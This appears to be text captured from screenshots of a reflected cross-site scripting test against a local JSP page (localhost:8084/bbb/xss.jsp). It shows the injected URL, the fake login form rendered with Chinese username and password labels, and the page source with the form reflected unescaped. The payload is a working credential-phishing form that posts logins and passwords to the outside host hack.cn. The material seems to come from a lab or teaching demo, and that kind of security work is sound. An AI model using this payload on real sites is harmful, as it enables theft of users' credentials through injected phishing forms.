 XSS test
localhost:8084/bbb/xss.jsp?id=<form Method="POST" Action="http://hack.cn/xss.jsp" Name="form"><br>账号:<input name="login"><br>密码:<input name="pass" type="password"/><br><input nam
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost:8084/bbb/xss.jsp?id=<form Method="POST" Action="http://hack.cn/xss.jsp" Name="form"><br>账号:<input name="login"><br>密码:<input name="pass" type="password"/><br><input name="valid" value="登
录" type="submit"/></form>
Enable Post data Enable Referrer
XSS test
账号:
密码:
登录
源：http://localhost:8084/bbb/xss.jsp?id=%3Cform%20Method=%22POST%22%20Action=%22http://hack.cn/xss.jsp%22%20Name=%2...
文件(F) 编辑(E) 查看(V) 帮助(H)
1
2 <html>
3 <head><title>XSS test</title></head>
4
5 <body>
6 XSS test<br>
7 <form Method="POST" Action="http://hack.cn/xss.jsp" Name="form"><br>账号:<input name="login"><br>密码:<input name="pa
8 </body>
9 </html>